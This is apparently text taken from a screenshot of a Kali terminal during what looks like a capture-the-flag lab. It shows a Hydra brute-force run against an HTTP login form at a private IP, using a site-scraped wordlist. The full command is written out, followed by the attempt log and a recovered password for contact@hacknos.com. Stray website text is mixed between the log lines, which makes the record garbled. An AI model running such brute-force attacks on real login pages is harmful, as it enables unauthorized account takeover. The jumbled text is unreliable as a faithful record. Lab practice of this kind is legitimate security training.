 (root㉿kali)-[~/os-hackos3]
# hydra -l contact@hacknos.com -P oshacknos3.txt 192.168.31.90 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong email or password" -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
HACKNOS ABOUT SERVICES PORTFOLIO CONTACT
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-12 02:15:25
At Your Service
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:1/p:54), ~4 tries per task
[DATA] attacking http-post-form://192.168.31.90:80/websec/login:username=^USER^&password=^PASS^:Wrong email or password
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)" - 1 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "hackNos" - 2 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Bootstrap" - 3 of 54 [child 2] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "and" - 4 of 54 [child 3] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "com" - 5 of 54 [child 4] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Start" - 6 of 54 [child 5] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "www" - 7 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "JavaScript" - 8 of 54 [child 7] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Navigation" - 9 of 54 [child 8] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "About" - 10 of 54 [child 9] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Services" - 11 of 54 [child 10] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Portfolio" - 12 of 54 [child 11] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Contact" - 13 of 54 [child 12] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Security" - 14 of 54 [child 13] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Find" - 15 of 54 [child 14] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Out" - 16 of 54 [child 15] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "More" - 17 of 54 [child 8] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "Securityx" - 18 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "has" - 19 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "everything" - 20 of 54 [child 3] (0/0)
www.hackNos.com
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "you" - 21 of 54 [child 10] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "need" - 22 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "get" - 23 of 54 [child 12] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "your" - 24 of 54 [child 7] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "new" - 25 of 54 [child 9] (0/0)
.hackNos.com
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "website" - 26 of 54 [child 11] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "running" - 27 of 54 [child 14] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "time" - 28 of 54 [child 2] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "All" - 29 of 54 [child 13] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "the" - 30 of 54 [child 15] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "templates" - 31 of 54 [child 4] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "themes" - 32 of 54 [child 5] (0/0)
[ATTEMPT] target 192.168.31.90 - login "contact@hacknos.com" - pass "are" - 33 of 54 [child 8] (0/0)
[80][http-post-form] host: 192.168.31.90 login: contact@hacknos.com password: Securityx
1 of 1 target successfully completed, 1 valid password found